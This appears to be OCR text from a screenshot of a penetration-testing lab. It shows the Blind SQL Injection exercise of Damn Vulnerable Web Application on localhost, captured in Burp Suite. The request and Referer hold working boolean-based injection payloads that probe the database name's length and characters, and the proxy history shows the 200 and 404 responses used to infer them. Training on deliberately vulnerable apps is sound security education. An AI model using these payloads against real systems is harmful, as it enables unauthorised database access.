 127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+SUBSTRING(DATABASE()%2C1%2C
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific exte... Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extens
16 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
17 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
18 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031 HTML
19 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
20 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
21 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031 HTML
22 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031 HTML
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1%27+AND+SUBSTRING%28DATABASE%28%29%2C1%2C1%2
9%3D%27d%27%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/sqli_bl
ind/?id=1%27+AND+LENGTH(DATABASE())%3D4%23&Su
bmit=Submit
9 Cookie: security=low; PHPSESSID=
6kriq77v8ijof0vt9bok10r9b7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Sep 2026 02:03:40 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4703
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content=
"text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection (Blind)
:: Damn Vulnerable Web Application
(DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css"
href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href=
"../../favicon.ico" />
25
Search 0 highlights
Inspector
Notes
Event log (4) All issues (11) Memory: 173.2MB of 972.0MB